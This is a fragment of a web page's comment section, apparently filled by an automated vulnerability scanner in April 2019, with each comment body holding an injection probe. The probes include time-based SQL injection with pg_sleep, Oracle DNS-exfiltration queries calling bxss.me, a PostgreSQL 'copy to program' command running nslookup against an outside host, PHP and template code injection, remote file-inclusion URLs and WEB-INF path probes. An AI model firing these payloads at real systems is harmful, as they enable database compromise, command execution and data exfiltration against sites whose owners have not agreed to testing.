                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:40</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>-1);select pg_sleep(3); -- </p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:40</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>-1));select pg_sleep(6); -- </p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:41</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>r1WMPgeI&#039;;select pg_sleep(6); -- </p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:41</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>1BxvJcFm&#039;);select pg_sleep(6); -- </p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:42</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>nRjtzMc1&#039;));select pg_sleep(6); -- </p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:42</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>1||UTL_INADDR.get_host_address(&#039;dns.&#039;||&#039;sqli.054981.1-1548.1.8da0c.1.bxss&#039;||&#039;.me&#039;)</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yanskcdm</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:43</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>${9999266+9999448}</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:43</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>&#039;||UTL_INADDR.get_host_address(&#039;dns.&#039;||&#039;sqli.054981.1-1549.1.8da0c.1.bxss&#039;||&#039;.me&#039;)||&#039;</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">mloepdxg</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:49</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>http://some-inexistent-website.acu/some_inexistent_file_with_long_name?.jpg</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">mloepdxg</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:50</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>1some_inexistent_file_with_long_name .jpg</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">mloepdxg</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:50</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>Http://testasp.vulnweb.com/t/fit.txt</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">mloepdxg</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:50</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>http://testasp.vulnweb.com/t/fit.txt?.jpg</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:51</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>1;copy (select &#039;&#039;) to program &#039;nslookup dns.sqli.\054981.1-1550.1.8da0c.\1.bxss.me&#039;</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">mloepdxg</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:51</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>testasp.vulnweb.com</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:52</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>1&#039;;copy (select &#039;&#039;) to program &#039;nslookup dns.sqli.\054981.1-1552.1.8da0c.\1.bxss.me</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:52</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>192&#039;</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ivauqybl</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:55</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>1&amp;n905162=v992300</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">jkxoqwwb</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:58</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>!(()&amp;&amp;!|*|*|</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:58</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>WEB-INF/web.xml</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">jkxoqwwb</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:58</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>^(#$!@#$)(()))******</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:58</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>WEB-INF\web.xml</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">rvnrfyaw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:00</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>&#039;&quot;()</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">momxkbbm</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:04</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>;print(md5(acunetix_wvs_security_test));</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">momxkbbm</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:05</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>&#039;;print(md5(acunetix_wvs_security_test));$a=&#039;</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">momxkbbm</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:05</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>&quot;;print(md5(acunetix_wvs_security_test));$a=&quot;</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">momxkbbm</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:06</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>${@print(md5(acunetix_wvs_security_test))}</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">momxkbbm</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:06</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>${@print(md5(acunetix_wvs_security_test))}\</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">pgopenyt</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:13</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>http://testasp.vulnweb.com/t/xss.html?%00.jpg</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">obbgcxou</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:22</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>http://hitWJQtvpHDV3.bxss.me/</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">pmrqrfoo</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:24</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>1&#039;&quot;</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">kfdscfav</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:24</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">aokpsioq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:24</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>13075</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">aokpsioq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:25</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>13075 </p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">pmrqrfoo</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:25</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>1 </p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">aokpsioq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:25</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>13075/.</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">owmwwwek</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:26</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>/www.vulnweb.com</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
